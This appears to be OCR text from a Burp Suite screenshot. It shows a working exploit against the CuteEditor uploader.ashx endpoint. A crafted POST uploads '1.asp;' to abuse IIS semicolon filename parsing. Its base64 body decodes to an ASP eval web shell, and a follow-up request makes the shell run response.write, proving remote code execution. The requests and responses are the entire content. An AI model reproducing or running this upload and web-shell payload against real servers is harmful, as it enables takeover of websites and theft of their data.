 192.168.223.195/uploadertemp/uploading.aaaaaaaa-0ba6-4b47-ff85-59d442e2b7d3.1.asp;.resx?a=response.write("shell")
shell
[#] burp suite professional v1.4.01 - licensed to piaca [#]
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1
go cancel host 192.168.223.195
< > port 80 use SSL
request
raw params headers hex
POST
/CuteSoft_Client/CuteEditor/uploader.ashx?_Addon=xhttp&_AddonGuid=aaaaaaaa-0ba6-4b47-ff85-59d442e2b7d3&_
PartialStart=0&_PartialFileName=1.asp; HTTP/1.1
Host: 192.168.223.195
Content-Length: 28
PCVldmFsIHJlcXVlc3QoImEiKSU+
+ < > 0 matches
response
raw headers hex
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 2
OK
+ < > 0 matches
done length: 221 (1,032 millis)